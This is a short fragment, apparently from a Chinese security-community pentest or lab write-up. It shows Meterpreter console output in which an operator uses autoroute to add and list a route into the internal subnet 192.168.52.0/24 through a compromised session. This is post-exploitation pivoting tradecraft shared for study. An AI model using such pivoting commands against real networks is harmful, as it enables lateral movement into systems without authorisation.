 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.8.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 4
微信号: hackctf
先知社区